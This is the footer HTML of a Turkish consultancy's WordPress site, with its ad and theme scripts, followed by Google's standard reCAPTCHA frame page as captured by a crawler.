</ul></div></div></div> <!-- end . footer-widget --><div class="footer-widget footer-col3"><div id="text-2" class="f_widget widget_text"><h4 class="widgettitle">Yerinizi İnceleyelim</h4>			<div class="textwidget"><p><a href="https://berradanismanlik.com/iletisim/yerinizi-inceleyelim"><img loading="lazy" decoding="async" style="padding-top: 7px;" src="https://berradanismanlik.com/wp-content/uploads/2017/09/yerinizi-inceleyelim.jpg" alt="Yerinizi İnceleyelim" width="200" height="112" border="0" /></a></p>
</div>
		</div></div> <!-- end . footer-widget --><div class="footer-widget footer-col4 last"></div> <!-- end . footer-widget -->				</div> <!-- end #footer-widgets -->
			
			<p id="copyright">Tüm hakları saklıdır.  <a href="http://berradanismanlik.com">Berra Danışmanlık</a> | Dijital Ajans:  <a href="http://www.btypro.com" title="Dijital Ajans İzmir" target="_blank">BTY Production</a></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- berradanismanlik.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9557518342190754"
     data-ad-slot="5161330252"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div> <!-- end .container -->
	</footer> <!-- end #main-footer -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Evolution\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://berradanismanlik.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-content/themes/Evolution/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-content/themes/Evolution/js/jquery.flexslider-min.js?ver=1.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-content/themes/Evolution/js/custom.js?ver=1.0" id="custom_script-js"></script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-content/themes/Evolution/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-content/themes/Evolution/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="fancybox-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type="text/javascript" src="https://berradanismanlik.com/wp-content/themes/Evolution/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6c1Jf0kQw9LvCDx788Jn8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764319079770');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>